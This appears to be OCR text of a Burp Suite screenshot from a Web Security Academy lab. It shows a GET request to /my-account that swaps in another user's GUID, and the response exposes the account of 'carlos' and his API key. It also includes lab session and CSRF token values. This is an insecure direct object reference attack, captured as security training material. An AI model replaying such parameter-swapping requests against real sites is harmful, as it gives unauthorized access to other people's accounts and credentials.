 Request
Pretty Raw Hex \n
1 GET /my-account?id=1f5be617-0ccb-4237-9e79-e1483c01a62c HTTP/2
2 Host: 0a6400ca0362aa45808f49f400b50094.web-security-academy.net
3 Cookie: session=Cq27XU2g7YKCGGEhY7QeJ9IF58lEfT4U
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="122", "Not(A:Brand";v="24", "Google Chrome";v="122"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/122.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0a6400ca0362aa45808f49f400b50094.web-security-academy.net/my-account?id=21f
5f5e6-8246-4178-a430-61f1a00a83fa
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18
19
Response
Pretty Raw Hex Render \n
<p>
|
</p>
51 <a href="/logout">
Log out
</a>
<p>
|
</p>
52 </section>
53 </header>
54 <header class="notification-header">
55 </header>
56 <h1>
My Account
</h1>
57 <div id=account-content>
58 <p>
Your username is: carlos
</p>
59 <div>
Your API Key is: niK63yC9dMqN0cnBSFACWFSPQ05ZhQTY
</div>
<br/>
60 <form class="login-form" name="change-email-form" action="
/my-account/change-email" method="POST">
61 <label>
Email
</label>
62 <input required type="email" name="email" value="">
63 <input required type="hidden" name="csrf" value="
9G5jrbIvwNUxsGCchu87SPoz5f629t09">
64 <button class='button' type='submit'>
Update email
</button>
65 </form>